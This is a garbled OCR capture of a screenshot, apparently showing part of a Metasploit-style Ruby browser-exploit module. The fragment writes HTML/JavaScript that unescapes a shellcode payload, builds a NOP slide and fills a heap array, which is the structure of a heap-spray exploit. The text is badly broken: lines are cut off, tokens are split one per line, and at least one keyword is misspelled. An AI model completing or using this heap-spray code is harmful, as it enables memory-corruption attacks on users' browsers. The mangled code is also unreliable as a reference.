
		var_timer        
=
"_"
+
ran
		rnd              
=
rand
(
2
)
		var_setTimeout   
=
(
rnd 
==
		var_setInterval  
=
(
rnd 
==
# Build out the message
		content 
=
%Q|<html>

<head>

<script language = "javascript">

var 
#{
var_payload
}
 = unescaape("
#{
var 
#{
var_nopslide
}
 = unescape("
#{
var 
#{
var_slidesize
}
 = 20+
#{
var_pa
while (
#{
var_nopslide
}
.length<
#{
va
var 
#{
var_fillblock
}
 = 
#{
var_nopsl
var 
#{
var_memblock
}
 = 
#{
var_nopsli
while(
#{
var_memblock
}
.length+
#{
var
var 
#{
var_heap
}
 = new Array();

var 
#{
var_index
}
 = 0;

var 
#{
var_maxIndex
}
 = 2020;

function 
#{
var_fillHeap
}